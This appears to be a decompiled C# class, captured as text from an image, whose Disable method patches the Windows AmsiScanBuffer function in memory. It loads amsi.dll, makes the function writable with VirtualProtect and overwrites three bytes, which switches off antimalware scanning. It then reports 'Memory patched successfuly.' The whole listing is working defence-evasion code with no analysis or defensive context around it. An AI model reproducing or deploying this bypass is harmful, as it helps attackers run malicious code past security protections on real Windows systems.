 7 public class AMS
8 {
9 // Token: 0x06000001 RID: 1
10 [DllImport("kernel32")]
11 public static extern IntPtr GetProcAddress(IntPtr hModule, string procName);
12
13 // Token: 0x06000002 RID: 2
14 [DllImport("kernel32")]
15 public static extern IntPtr LoadLibrary(string name);
16
17 // Token: 0x06000003 RID: 3
18 [DllImport("kernel32")]
19 public static extern bool VirtualProtect(IntPtr lpAddress, UIntPtr dwSize, uint flNewProtect, out uint lpflOldProtect);
20
21 // Token: 0x06000004 RID: 4
22 [DllImport("Kernel32.dll", EntryPoint = "RtlMoveMemory")]
23 private static extern void MoveMemory(IntPtr dest, IntPtr src, int size);
24
25 // Token: 0x06000005 RID: 5 RVA: 0x00002050 File Offset: 0x00000250
26 public static void Disable()
27 {
28 IntPtr hModule = AMS.LoadLibrary("amsi.dll");
29 IntPtr procAddress = AMS.GetProcAddress(hModule, "AmsiScanBuffer");
30 UIntPtr dwSize = (UIntPtr)5U;
31 uint num = 0U;
32 AMS.VirtualProtect(procAddress, dwSize, 64U, out num);
33 byte[] source = new byte[]
34 {
35 49
36 };
37 byte[] source2 = new byte[]
38 {
39 byte.MaxValue
40 };
41 byte[] source3 = new byte[]
42 {
43 144
44 };
45 IntPtr intPtr = Marshal.AllocHGlobal(1);
46 Marshal.Copy(source, 0, intPtr, 1);
47 AMS.MoveMemory(procAddress + 27, intPtr, 1);
48 IntPtr intPtr2 = Marshal.AllocHGlobal(1);
49 Marshal.Copy(source2, 0, intPtr2, 1);
50 AMS.MoveMemory(procAddress + 28, intPtr2, 1);
51 IntPtr intPtr3 = Marshal.AllocHGlobal(1);
52 Marshal.Copy(source3, 0, intPtr3, 1);
53 AMS.MoveMemory(procAddress + 29, intPtr3, 1);
54 Console.WriteLine("Memory patched successfuly.");
55 }
56 }
57 }